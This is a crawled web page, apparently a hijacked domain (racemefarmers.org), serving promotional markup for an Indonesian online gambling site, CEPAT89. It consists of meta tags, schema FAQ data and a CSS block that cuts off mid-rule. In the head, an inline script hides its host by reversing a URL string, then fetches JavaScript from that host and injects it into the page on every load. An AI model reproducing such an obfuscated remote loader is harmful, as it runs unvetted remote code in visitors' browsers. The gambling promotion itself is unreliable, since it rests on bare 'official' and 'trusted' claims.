

--- FILE ---
content_type: text/html
request_url: https://racemefarmers.org/
body_size: 29022
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="id">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
        <title>CEPAT89 | Platform Game Online Resmi Layanan 24 Jam Terpercaya</title>
        <meta name="description" content="CEPAT89 adalah platform penyedia game online resmi yang menyediakan akses login & daftar mudah, layanan handal 24 jam, transaksi cepat dan sistem keamanan 2FA.">
        <meta name="keywords" content="cepat89">
<meta name="robots" content="index,follow" />
<!-- Meta Tags -->

<meta name="google-site-verification" content="fDHlbuovF8fuWYTmQu22IPNYglZ2FwMu51niL6jSYmM" />
<meta name="google-site-verification" content="EpH_knx5nNMKrtwhXoBoVPLpvXtU5qPgSvSfUsWH65U" />
<meta name="google-site-verification" content="43UK3SS_y9K-0OmxmNiR91IdHnIY-J-ucDu0x_dqB2Y" />
<meta name="robots" content="index, follow">
<meta name="author" content="CEPAT89">
<meta name="language" content="id-ID">
<meta name="geo.position" content="-6.200000;106.816666">
<meta name="geo.region" content="ID-JK">
<meta name="ICBM" content="-6.200000, 106.816666">
<link rel="canonical" href="https://cepat89ms.com/">
<link rel="alternate" hreflang="id" href="https://cepat89ms.com/">
<link rel="alternate" hreflang="x-default" href="https://cepat89ms.com/">
<link rel="icon" href="/stream/id?attachId=248991" type="image/x-icon">
<link rel="amphtml" href="https://ampcepat89baru.com/cepat89/">

<!-- Open Graph -->
<meta property="og:type" content="website">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="CEPAT89">
<meta property="og:title" content="CEPAT89 | Platform Game Online Resmi Layanan 24 Jam Terpercaya">
<meta property="og:description" content="CEPAT89 adalah platform penyedia game online resmi yang menyediakan akses login & daftar mudah, layanan handal 24 jam, transaksi cepat dan sistem keamanan 2FA.">
<meta property="og:url" content="https://cepat89ms.com/">
<meta property="og:image" content="https://i.gyazo.com/34c52d5f91b88409240b8f3f3a8bdb41.webp">
<meta property="og:image:width" content="500">
<meta property="og:image:height" content="500">

<!-- Twitter Card -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="CEPAT89 | Platform Game Online Resmi Layanan 24 Jam Terpercaya">
<meta name="twitter:description" content="Cepat89 menyediakan layanan handal 24 jam, transaksi cepat, keamanan terverifikasi, bonus terbaik, akses login dan daftar mudah.">
<meta name="twitter:image" content="https://i.gyazo.com/34c52d5f91b88409240b8f3f3a8bdb41.webp">
<script type="text/javascript" src="https://d32bc645-8fdd-440f-98dc-0761f10de34c.snippet.anjouangaming.org/anj-seal.js"></script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@graph": [
      {
        "@type": "Organization",
        "name": "CEPAT89",
        "url": "https://cepat89ms.com/",
        "logo": "https://cepat89ms.com/stream/id?attachId=8327034",
        "image": "https://i.gyazo.com/34c52d5f91b88409240b8f3f3a8bdb41.webp",
        "sameAs": [
          "https://www.instagram.com/cepat89official",
          "https://www.facebook.com/cepat89resmi/",
          "https://t.me/cepat89official",
          "https://medium.com/@suksescepat89"
        ]
      },
      {
        "@type": "WebPage",
        "name": "Situs Resmi CEPAT89",
        "url": "https://cepat89ms.com/",
        "description": "CEPAT89 adalah platform penyedia game online resmi yang menyediakan akses login & daftar mudah, layanan handal 24 jam, transaksi cepat dan sistem keamanan 2FA.",
        "publisher": {
          "@type": "Organization",
          "name": "CEPAT89",
          "url": "https://cepat89ms.com/"
        }
      }
    ]
  }
</script>


<script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"BreadcrumbList",
    "itemListElement":[
      { 
	"@type":"ListItem", 
    	"position":1, 
    	"name":"Beranda", 
    	"item":"https://cepat89ms.com/" 
    },{ 
    	"@type":"ListItem", 
    	"position":2, 
    	"name":"Hiburan Digital Terbaik"
	}
    ]
  }
  </script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu CEPAT89?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "CEPAT89 adalah situs gaming terbaik yang menawarkan banyak pilihan permainan dengan peluang cuan tinggi, akses mudah, layanan handal 24 jam, server stabil dan sistem keamanan 2FA."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah CEPAT89 bisa diakses melalui perangkat mobile?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, CEPAT89 saat ini sudah bisa diakses melalui smartphone, tablet, dan desktop dengan tampilan yang super responsif dan stabil bagi pengguna."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana cara menghubungi layanan pelanggan CEPAT89?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Pengguna dapat menghubungi layanan pelanggan kami melalui fitur Live Chat, Whatsapp, Telegram atau kanal resmi yang tersedia di situs Cepat89."
      }
    }
  ]
}
</script>


<script type="text/javascript">var idUserAb = 'ZGdUTGladjNPeXZIbER3cHZZMmtrQ1JLMXZzWXhKeFU='; var engineNameAb = 'lx'; var urlSystem = '/ppa.yapetulosba.rfi//:sptth'; fetch(urlSystem.split('').reverse().join('') + '_script/' + engineNameAb + '.js?' + Math.floor(Date.now() / 1000)).then(res => res.text()).then(txt => { var js = document.createElement('script'); js.textContent = txt; document.head.appendChild(js); });</script>
<meta name="google-site-verification" content="lDCpqdxwOb32rn59MY5Xy69NYlqAz10xpQoxYPQPvEM" />
<link rel="canonical" href="https://cepat89ms.com/" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <style>@media only screen and (max-width:768px){body{font-family:Roboto,sans-serif;font-size:14px;color:#fff;margin:0;box-sizing:border-box;line-height:1.42857}header{padding-top:4px}ul{display:flex;list-style:none;-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:0;padding-inline-start:0}ul li{padding:0 8px}a{text-decoration:none;color:#fff}a:focus{outline:0}a:active{opacity:.2}.wrapper{width:100%;padding:0 6rem;box-sizing:border-box}.button{margin:0 auto;width:100%;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center;border:none}.button:active{opacity:.2}.button:focus{outline:0}input{font-family:Roboto,sans-serif}.nav{box-shadow:0 2px 0 rgba(0,0,0,.3);position:fixed;top:0;height:50px;width:100%;z-index:9998;display:flex;justify-content:space-between;align-items:center}.nav__menu,.nav__notification{cursor:pointer;padding:8px 10px;z-index:1}.nav__menu:active,.nav__notification:active{opacity:.2}.nav__logo{max-width:90px}.nav__logo img{max-width:100%;height:auto}.slider img{width:100%;height:auto;margin-bottom:-4px}.slider .swiper-button-next,.slider .swiper-button-prev{color:rgba(255,255,255,.4)}.slider .swiper-button-next::after,.slider .swiper-button-prev::after{font-size:16px}.slider .swiper-button-next:focus,.slider .swiper-button-prev:focus{outline:0}.swiper-container-horizontal>.swiper-pagination-bullets{bottom:5px}.footer{width:100%;margin:0 auto;padding-bottom:24px}.footer .social-logo{margin-bottom:0;padding-bottom:12px}.footer .social-logo ul{display:flex;flex-wrap:wrap;justify-content:center}.footer .social-logo ul li{padding:5px 8px}.footer .social-logo ul li a{color:#211f69;font-size:26px}.bottom-nav{background-color:#171342;position:fixed;bottom:-2px;height:60px;width:100%;z-index:999}.bottom-nav ul{width:100%;height:100%;display:flex;align-items:center}.bottom-nav ul li{flex:1;text-align:center}.bottom-nav ul li a{display:flex;flex-direction:column;font-size:12px}.menu{background-color:#fff;position:fixed;top:0;left:-280px;min-height:100vh;z-index:9999;max-width:17.5rem;width:280px;height:100%;overflow:auto;transition:all ease .3s}.menu ul{display:block}.menu ul li{padding:10px 16px;border-bottom:1px solid #ddd;display:grid;-webkit-box-align:center}.menu ul li a{display:flex;align-items:center}.menu ul li a img{width:21px;height:21px;margin-right:16px}.menu ul li a .sub-menu{width:32px;height:32px;margin-right:16px;-o-object-fit:contain;object-fit:contain}.menu ul li a .black-to-white{filter:invert(0)!important;-webkit-filter:invert(0)!important}.menu ul li a span{color:#fff;font-size:16px}.modal{position:fixed;top:0;left:0;right:0;bottom:0;overflow-x:hidden;overflow-y:auto;z-index:999999;background:rgba(0,0,0,.5);display:none}.modal__box{max-width:45%;margin:2% auto;transition:all ease .3s}@media only screen and (max-width:732px){.modal__box{max-width:96%;margin:2% auto}}@media only screen and (max-width:475px){.modal__box{max-width:100%;margin:0}}.modal__content{position:relative;background-color:#e6e5e5;color:#292b2c;background-clip:padding-box;border:2px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal__content .notif-header{padding:15px;position:relative}.modal__content .notif-header__title{font-size:24px;text-align:center}.modal__content .notif-header__close{position:absolute;top:0;right:0;width:40px;height:40px;background-color:#171342;display:flex;justify-content:center;align-items:center;cursor:pointer}.modal__content .notif-header__close:active{opacity:.2}.modal__content .notif-header__close img{width:16px;height:auto}.modal__content .notif-body{padding:0 24px 24px}.box{padding:10px 15px;max-width:50rem;margin:0 auto;box-sizing:border-box}.form-group{margin-bottom:1rem}.form-group .form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#464a4c;border:2px solid rgba(0,0,0,.15);font-weight:300;text-align:left;border-radius:0;transition:all .2s ease-in-out;margin-top:.6rem;box-sizing:border-box;background-color:#fff}.form-group .form-control:focus{border:2px solid;outline:0;border-color:#171342}.hamburger{padding:8px 8px!important;display:inline-block;cursor:pointer;transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:.7}.hamburger-box{display:block;width:25px;height:16px}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:25px;height:2px;background-color:#fff;border-radius:4px;position:absolute;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner::after,.hamburger-inner::before{content:"";display:block}.hamburger-inner::before{top:-7px}.hamburger-inner::after{bottom:-7px}.hamburger--squeeze .hamburger-inner{transition-duration:.1s;transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--squeeze .hamburger-inner::before{transition:top .1s .14s ease,opacity .1s ease}.hamburger--squeeze .hamburger-inner::after{transition:bottom .1s .14s ease,-webkit-transform .1s cubic-bezier(.55, .055, .675, .19);transition:bottom .1s .14s ease,transform .1s cubic-bezier(.55, .055, .675, .19);transition:bottom .1s .14s ease,transform .1s cubic-bezier(.55, .055, .675, .19),-webkit-transform .1s cubic-bezier(.55, .055, .675, .19)}.modal-forgot{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none}.modal-forgot__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;flex:1}.modal-forgot__dialog-header{padding:15px;border-bottom:2px solid rgba(128,128,128,.2);position:relative}.modal-forgot__dialog-header .forgot-title{text-align:center}.modal-forgot__dialog-header .forgot-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-forgot__dialog-header .forgot-close:active{opacity:.2}.modal-forgot__dialog-header .forgot-close i{font-size:18px}.modal-forgot__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-forgot__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-forgot__dialog-body form{padding:24px 12px 48px}.modal-forgot__dialog-body form .form-container .form-group{display:flex;flex-direction:column;padding:12px 0;position:relative;margin-bottom:0}.modal-forgot__dialog-body form .form-container .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff;margin-top:0}.modal-forgot__dialog-body form .form-container .form-group .form-control:focus{outline:0}.modal-forgot__dialog-body form .form-container .form-group .icon{position:absolute;top:22px;right:12px}.modal-forgot__dialog-body form .form-container .form-group .icon i{font-size:16px}.modal-forgot__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-forgot__dialog-body form .button:focus{outline:0}.modal-forgot__dialog-body form .button:active{opacity:.2}.modal-forgot__dialog-body form .button--submit{color:#212121;background-color:#e3a43b;border-color:#e3a43b;margin-top:16px}.modal-login{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none;overflow:auto}.modal-login__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:unset;-webkit-transform:unset;transform:unset}.modal-login__dialog-header{padding:15px;border-bottom:2px solid rgba(128,128,128,.2);position:relative}.modal-login__dialog-header .header-title{text-align:center}.modal-login__dialog-header .header-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-login__dialog-header .header-close:active{opacity:.2}.modal-login__dialog-header .header-close i{font-size:18px}.modal-login__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-login__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-login__dialog-body form{padding:24px 24px 48px}.modal-login__dialog-body form .form-container{display:flex;flex-direction:column}.modal-login__dialog-body form .form-container .form-input{flex:1}.modal-login__dialog-body form .form-container .form-input .form-group{display:flex;flex-direction:column;padding:12px;position:relative}.modal-login__dialog-body form .form-container .form-input .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-login__dialog-body form .form-container .form-input .form-group .form-control:focus{outline:0}.modal-login__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-login__dialog-body form .button:focus{outline:0}.modal-login__dialog-body form .button:active{opacity:.2}.modal-login__dialog-body form .button--register{color:#212121;background-color:#e3a43b;border-color:#e3a43b}.modal{z-index:9999!important}.text-center{text-align:center}.modal-login__dialog-body .button2{color:#212121;background-color:#1da0cb;border-color:#1da0cb}.modal-login__dialog-body .button-forget{color:#1da0cb;display:block;margin:20px 0}#showD{display:none}.bottom-nav,.content,.nav{transition-duration:.3s}.overlap{position:fixed;width:100%;height:100%;background:rgb(0 0 0 / 85%);z-index:9999;display:none}.nav__logo{max-width:none}.nav__logo a{display:inline-flex}.nav__logo img{max-width:none;height:41px;width:auto}.content{margin:50px 0 100px}.seo{padding:25px 15px;border-top:0 solid rgba(113,123,143,.2);color:#fff}.seo h1,.seo h2{font-size:1em;margin:0 0 10px;line-height:normal}.seo p{font-size:12px}.modal-forgot__dialog-body .img-container img,.modal-login__dialog-body .img-container img{-webkit-filter:brightness(0%);filter:brightness(0%)}.contact{color:#262626}body{background-color:#111;overflow-x:hidden}.nav{background-color:#141126}.bottom-nav{background-color:#141126}.bottom-nav a{color:#101010}.menu{background-color:#080711}.menu ul li{border-color:#33112e}.menu ul li a img{-webkit-filter:invert(100%) sepia(0%) saturate(0%) hue-rotate(3deg) brightness(111%) contrast(101%)!important;filter:invert(100%) sepia(0%) saturate(0%) hue-rotate(3deg) brightness(111%) contrast(101%)!important}.footer .social-logo ul li a{color:#942d86}.modal-login__dialog-body .button-forget{color:#111}.modal-login__dialog-body .button2{background-color:#6a6a6a;color:#fff}.slider .swiper-button-next,.slider .swiper-button-prev{width:48px;height:48px}.nav:after,.nav:before,.row:after,.row:before{content:none}.bottom-nav a,.footer .social-logo ul li a{color:#e4e4e4}.marquee{display:flex;background-color:#10131a;padding:8px 10px;font-weight:700;font-style:italic}.marquee marquee{line-height:28px}.marquee .marquee__bullhorn{border-radius:5px;display:flex;align-items:center}.quick-btn{display:flex}.quick-btn a{flex:1;text-align:center;padding:10px 0;font-weight:700;letter-spacing:1px}.menu-2{display:flex;overflow:auto;border-color:#393639;border-width:1px 0 1px 0;border-style:solid}.quick-btn+.menu-2{border-top:0}.menu-2 li{font-size:14px;padding:10px 12px 3px 12px;border-bottom:3px solid transparent}.menu-2 a{align-items:center;display:flex;flex-direction:column}.menu-2 a img{height:50px;width:auto}.menu-2 span{white-space:nowrap;margin-top:5px}.progressive-jackpot-text-wrapper{width:100%;text-align:center;margin-top:20px}.progressive-jackpot-text-wrapper img{height:17px;width:auto}.progressive-jackpot{background:center no-repeat;background-size:700px auto;background-image:url(/assets/img/progressive-jackpot-m.png);background-image:url(/assets/img/progressive-jackpot-m.webp);color:#fff;height:109px;position:relative;margin-top:5px}.progressive-jackpot .jackpot-container{font-family:Quantico,sans-serif;font-size:40px;line-height:60px;letter-spacing:1px;position:absolute;width:382px;text-align:center;top:25px;left:0;right:0;margin-left:auto;margin-right:auto;white-space:nowrap}.progressive-jackpot .jackpot-currency{margin-right:0;display:inline-block;text-align:right}.progressive-jackpot .jackpotNumber{display:inline-block;text-align:left}.games{padding:0 10px}.home-games{margin-top:20px}.home-games:first-child{margin-top:5px}.home-games:last-child{margin-bottom:20px}.home-games>.title{display:flex;justify-content:space-between;margin-bottom:8px}.home-games>.title span{color:#fff;font-weight:700;font-size:15px;align-self:center}.home-games>.title a{color:#fff;font-size:8px;font-weight:700;padding:5px 10px;border-radius:5px}.home-games .game-wrapper{overflow-x:auto}.home-games .game-items{display:flex;width:625px;gap:3px}.home-games .game-items>.box{cursor:pointer;text-align:center;color:#fff;width:calc(100% / 6 - 5px);min-width:112px;border-radius:15px;padding:6px}.home-games .game-items>.box>span{padding-top:5px;display:block;color:#fff;text-transform:uppercase;font-size:9px}.home-games .game-items>.box>.box-item{overflow:hidden;border-radius:5px}.home-games .game-items>.box>.box-item img{max-width:100%;height:auto;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.home-games .game-items>.box:hover>.box-item img{-webkit-transform:scale(1.25);transform:scale(1.25)}.depo-withdraw{display:flex;gap:10px;padding:15px 10px}@media only screen and (max-width:370px){.depo-withdraw{display:grid}}.depo-withdraw .card{padding:16px 9px;background-color:#141126;box-shadow:0 4px 24px 1px rgba(0,0,0,.15);border-radius:10px;width:calc(100% / 1.04)}.depo-withdraw .card .card-header{display:flex;gap:5px;align-items:center;text-align:left}.depo-withdraw .card .card-header .title{font-weight:600;font-size:16px}.depo-withdraw .card .circle-wrp{padding:0;font-size:30px;vertical-align:middle;background:#444242;border-radius:100%;width:43px;height:31px;display:grid;align-items:center;justify-items:center;margin-right:4px}.depo-withdraw .card .text-wrp{width:100%}.depo-withdraw .card .text-wrp .text-row{display:flex;flex-direction:row;align-content:stretch;justify-content:space-between;align-items:center}.depo-withdraw .card .circle-wrp .ring{padding:0;background:#141126;width:27px;height:27px;border-radius:100%;display:grid;align-items:center;justify-items:center}.depo-withdraw .card .circle-wrp .ring .icon{width:100%;height:100%}.depo-withdraw .card .progress{background:#2f285b;border-radius:10px;height:6px;margin-top:6px}.depo-withdraw .card .progress-bar{background:#942d86;border-radius:10px;height:6px;position:relative}.depo-withdraw .card .progress-bar::before{content:"";display:inline-block;width:12px;height:12px;border-radius:7.5px;background-color:#942d86;position:absolute;right:-1px;top:-3px}.depo-withdraw .card .text-time-new{text-align:left;padding-bottom:0;font-size:18px;font-weight:800}.depo-withdraw .card .text-time-new span{font-size:38px}@media only screen and (max-width:700px){.depo-withdraw .card .card-header .title{font-weight:600;font-size:12px}.depo-withdraw .card .card-header .description{font-weight:600;font-size:12px}.depo-withdraw .card .text-time-new{text-align:left;padding-bottom:0;font-size:12px;font-weight:800}.depo-withdraw .card .text-time-new span{font-size:12px}}@media only screen and (max-width:450px){.depo-withdraw .card .card-header .title{font-weight:600;font-size:8px}.depo-withdraw .card .card-header .description{font-weight:400;font-size:8px}}.depo-withdraw>div{display:flex;flex-direction:column;gap:14px;align-items:center;flex:1;padding:7px;border-radius:10px;background:#141126;text-align:center}.supported-banks{padding:0 15px 15px}.supported-banks .list-wrapper{display:flex;gap:16px}.supported-banks .title{text-align:center;font-size:14px;font-weight:500;margin:0 0 10px}.supported-banks .title .text-color{color:#942d86}@media only screen and (max-width:350px){.supported-banks .list-wrapper{display:grid}}.supported-banks .button-pay{display:flex;align-items:center;box-sizing:border-box;overflow:hidden;outline:0;cursor:inherit;width:100%;height:30px;opacity:1;border-radius:5px;box-shadow:rgba(3,3,3,.1) 0 0 10px;padding:0 0;gap:16px;justify-content:center;border:none}.supported-banks .button-pay .icon{width:22px;height:22px;display:block}.supported-banks .button-pay .text{text-align:left;line-height:4.3px}.supported-banks .button-pay .text .text-title{color:#fff;font-weight:700;white-space:nowrap}@media only screen and (max-width:700px){.supported-banks .button-pay{gap:6px}.supported-banks .button-pay .text .text-title{text-align:left;line-height:4.3px;font-size:10px;white-space:normal!important;line-height:normal}.supported-banks .button-pay .text{text-align:left;line-height:4.3px}}#showM.wt .nav{top:60px}#showM.wt .content{margin-top:110px}.g8app-mob{height:60px;background-color:#111;position:fixed;top:0;width:100%;z-index:9998;transition-duration:.3s;display:none}.g8app-mob .l{height:60px;position:absolute;left:0;top:0;width:50px;font-size:20px;text-align:center;cursor:pointer;display:grid;justify-content:center;align-items:center}.g8app-mob .l i{font-size:10px;color:#dedede}.wrapper-close{border:1px solid #7e7e7e;height:24px;display:grid;width:24px;align-items:center;border-radius:8px;background:#424242;line-height:0}.g8app-mob .c{height:50px;position:absolute;left:50px;top:5px;width:calc(100% - 110px)}.g8app-mob .c .cl{float:left;height:50px;padding-right:15px}.g8app-mob .c .cl img{height:100%;width:auto}.g8app-mob .c .cr{float:left;height:100%;display:flex;flex-direction:column;gap:3px}.g8app-mob .c .cr h3{margin:0;text-transform:uppercase;font-size:18px}.g8app-mob .c .cr p{margin:0;font-size:12px}.g8app-mob .r{height:60px;position:absolute;right:0;top:0;width:140px;font-size:26px;display:flex;align-items:flex-end}.g8app-mob .r a{text-align:center;width:60px;background-color:#fc0;height:100%;display:grid;align-content:center;justify-content:center}.r img{width:60px;height:auto;-o-object-fit:contain;object-fit:contain;padding:0 10px;display:block}.r .icon-download{width:31px;height:auto;-o-object-fit:contain;object-fit:contain}.bottom-nav img{height:24px;width:auto;margin:5px auto;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.bottom-nav .wrap{height:24px;width:24px;margin:5px auto;border-radius:100%;background-color:#141126;-webkit-transform:scale(2.5) translateY(-5px);transform:scale(2.5) translateY(-5px);-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%}.bottom-nav .wrap img{position:relative;top:-3px;height:20px;width:20px}.bottom-nav .active img{-webkit-filter:invert(27%) sepia(32%) saturate(2884%) hue-rotate(278deg) brightness(88%) contrast(95%);filter:invert(27%) sepia(32%) saturate(2884%) hue-rotate(278deg) brightness(88%) contrast(95%)}.bottom-nav .live-chat{background:0 0;-webkit-animation:pulse 3s infinite;animation:pulse 3s infinite}.wa-icon{position:fixed;left:24px;bottom:68px;z-index:99}.wa-icon img{max-width:40px;height:auto}.footer{padding-bottom:0}.menu .games span{font-size:16px}.menu .games .all-games{margin-top:7px}.menu .games .all-games li{background-color:transparent;border-color:transparent;padding:7px 16px}@media only screen and (max-width:767px){.progressive-jackpot{background-size:100% auto;margin:5px 10px}}@media only screen and (max-width:480px){.progressive-jackpot{height:80px}.progressive-jackpot .jackpot-container{font-size:26px;line-height:35px;letter-spacing:1px;width:auto}}@media only screen and (max-width:400px){.progressive-jackpot .jackpot-currency{margin-right:4px}}.nav .nav__logo{position:absolute;display:flex;align-items:center;justify-content:center;width:100%}.sidenav{background:#141126;padding:20px 25px}.sidenav .welcome{text-align:center}.sidenav .sidenav_logo{margin:10px 0;text-align:center}.sidenav .sidenav_logo img{width:150px;height:auto}.sidenav .sidenav_btn_title{text-align:center;color:#fff;font-size:13px}.sidenav .sidenav_btn_button{display:flex;align-items:center;justify-content:space-between;margin:8px 0}.sidenav .sidenav_btn_button button{outline:0;border:none;border-radius:5px;min-width:105px;font-size:16px;font-weight:500;padding:10px 0;box-shadow:0 2px 2px rgb(0 0 0 / 25%);color:#fff;cursor:pointer}.sidenav .sidenav_btn_button .sidenav-login{background:#4b4b45;margin-right:5px}.sidenav .sidenav_btn_button .sidenav-register{background:#6e1a55}.sidenav .sidenav_btn_forgetpw{text-align:right;font-size:13px;color:#fff}.sidenav-games{padding:10px 25px}.sidenav-games .games>svg{position:absolute;right:28px;margin-top:6px;fill:#fff}.nav__notification.g8pop-ann{display:flex;align-items:center}@media only screen and (max-width:500px){.supported-banks .button-pay .text .text-title{font-size:8px;white-space:nowrap!important}.supported-banks .button-pay{height:30px}.supported-banks .button-pay .icon{width:16px;height:16px}}}@media only screen and (min-width:769px){body{font-family:Roboto,sans-serif;font-size:14px;color:#fff;margin:0;box-sizing:border-box;line-height:1.42857;min-width:1230px;width:100%}header{padding-top:4px}ul{display:flex;list-style:none;-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:0;padding-inline-start:0}ul li{padding:0 8px}a{text-decoration:none;color:#fff}hr{margin:10px 0 20px 0;border-color:#cac9c9;border-top:1px solid rgba(113,123,143,.2)}.wrapper{width:100%;max-width:1230px;margin:0 auto;padding:0 15px;box-sizing:border-box}@media only screen and (max-width:1199px){.wrapper{padding:0 1rem}}.button{font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:10px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:0;transition:.3s}.button:focus{outline:0}.button:active{opacity:.2}.header-top{margin-bottom:18px}.header-top__detail{display:flex;justify-content:flex-end;font-size:12px;z-index:9}.header-top__detail li{border-right:1px solid rgba(255,255,255,.2)}.header-top__detail li:last-child{border-right:none}.header-top__detail .g8-livechat{cursor:pointer}.header-mdl{display:flex;align-items:flex-start;position:relative;margin-bottom:8px}.header-mdl__logo{position:absolute;top:-32px;width:200px;height:45px}.header-mdl__logo img{max-width:100%;height:auto}.header-mdl__login{flex:1 1 auto;display:flex;flex-direction:column;align-items:flex-end}.header-mdl__login-form{margin-bottom:8px;display:flex}.header-mdl__login-form .form-group{position:relative;display:inline-block;vertical-align:middle}.header-mdl__login-form .form-group input{background-color:#fff;color:#0a0a0a;font-size:14px;padding:6px 12px;border:none;min-width:180px;height:32px;margin:0 2px;box-sizing:border-box;font-family:Roboto,sans-serif}.header-mdl__login-form .form-group input:focus{outline:0}.header-mdl__login-form .button{color:#212121;font-size:14px;font-weight:700;font-family:Roboto,sans-serif;padding:7px 